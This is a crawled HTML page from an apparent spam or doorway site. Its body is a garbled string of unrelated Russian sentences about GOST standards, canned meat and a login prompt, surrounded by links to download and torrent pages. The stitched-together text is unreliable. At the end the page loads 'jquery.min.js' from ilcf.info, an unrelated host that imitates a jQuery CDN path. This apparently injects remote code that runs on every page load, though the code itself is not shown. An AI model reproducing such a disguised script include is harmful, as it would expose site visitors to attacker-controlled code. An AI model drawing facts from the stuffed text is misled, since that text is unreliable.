

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-gost-po-konservacii.html
body_size: 2450
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гост по консервации - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гост по консервации</h2>
                            </header>
                            <p>ГОСТ 9.014-78 Единая система защиты от коррозии и старения (ЕСЗКС). Временная. ГОСТ 427-75 Линейки измерительные металлические. Технические условия (с Изменениями Национальный стандарт РФ ГОСТ Р 7.0.8-2013 "Система стандартов по информации, библиотечному. Скачать РД 34.20.591-97: Методические указания по консервации тепломеханического оборудования. (Измененная редакция, Изм. № 2). 3.3. Для цинкования применяют цинк марок Ц0 и Ц1 по ГОСТ 3640-94. Елинский пищевой комбинат - Мясные консервы ГОСТ и тушенка оптом. Продажа консервов. Дорогие друзья! Спешу поздравить всех нас и наши заводы с заслуженными наградами. 
ГОСТы на портале ВАШ ДОМ. ГОСТ 11677-85 Трансформаторы силовые. Общие технические условия. Паспорт на изделие и оборудование ГОСТ. Паспорт на изделие (оборудование) является. Введите логин. Пароль будет выслан на адрес электронной почты, указанный при регистрации. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-kniga-po-ballistike-skachat.html">Книга по баллистике скачать</a></li>
                                <li><a href="kokcx2-alien-creeps-na-pk-skachat.html">Alien creeps на пк скачать</a></li>
                                <li><a href="kokcx2-drayver-dlya-epson-2480.html">Драйвер для эпсон 2480</a></li>
                                <li><a href="kokcx2-prezentaciya-po-teme-anglosaksonskaya-pravovaya-semya.html">Презентация по теме англосаксонская правовая семья</a></li>
                                <li><a href="kokcx2-film-vstrecha-na-elbe-skachat.html">Фильм встреча на эльбе скачать</a></li>
                                <li><a href="kokcx2-sparta-war-of-empires-igra.html">Sparta war of empires игра</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-minus-okean-elzi-vische-neba.html">Минус океан ельзи вище неба</a></li>
                                            <li><a href="kokcx2-skachat-rainbow-six-raven-shield-torrent.html">Скачать rainbow six raven shield торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-skachat-recuva-rus-torrent.html">Скачать recuva rus торрент</a></li>
                                            <li><a href="kokcx2-skachat-flesh-raskraski-na-kompyuter.html">Скачать флеш раскраски на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-skachat-appmgr.html">Скачать appmgr</a></li>
                                            <li><a href="kokcx2-raspisanie-16-avtobusa-v-grodno.html">Расписание 16 автобуса в гродно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-vstavit-pdf-v-autocad-2008.html">Вставить pdf в autocad 2008</a></li>
                                            <li><a href="kokcx2-skachat-igry-priklyucheniya-kvesty-na-android.html">Скачать игры приключения квесты на андроид</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
